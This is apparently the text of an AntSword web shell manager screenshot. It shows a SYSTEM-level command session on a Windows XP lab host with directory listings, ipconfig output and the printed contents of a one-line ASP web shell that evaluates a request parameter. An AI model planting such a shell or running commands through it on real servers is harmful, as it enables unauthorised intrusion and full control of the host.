 AntSword
>_ 192.168.1.11
(*) Infomations
Current Path: C:/APMServ5.2.6/www/htdocs
Drive   List: A:C:D:
System  Info: Windows NT XP-8B046B1E5C9C 5.1 build 2600
Current User: SYSTEM
C:\APMServ5.2.6\www\htdocs> cd ..
系统找不到指定的路径。
C:\APMServ5.2.6\www> dir
驱动器 C 中的卷没有标签。
卷的序列号是 C80D-943E
C:\APMServ5.2.6\www 的目录
2008-10-20  10:11    <DIR>          .
2008-10-20  10:11    <DIR>          ..
2016-01-11  04:28    <DIR>          asp
2008-10-20  10:11    <DIR>          cgi-bin
2016-03-07  23:18    <DIR>          htdocs
2008-10-20  10:11    <DIR>          phpMyAdmin
0 个文件              0 字节
6 个目录 37,924,024,320 可用字节
C:\APMServ5.2.6\www> cd asp
C:\APMServ5.2.6\www\asp> dir
驱动器 C 中的卷没有标签。
卷的序列号是 C80D-943E
C:\APMServ5.2.6\www\asp 的目录
2016-01-11  04:28    <DIR>          .
2016-01-11  04:28    <DIR>          ..
2016-01-04  10:02                23 1.asp
2016-01-12  12:18    <DIR>          test
1 个文件             23 字节
3 个目录 37,924,024,320 可用字节
C:\APMServ5.2.6\www\asp> type 1.asp
<% eval Request("1") %>
C:\APMServ5.2.6\www\asp> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.1.11
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1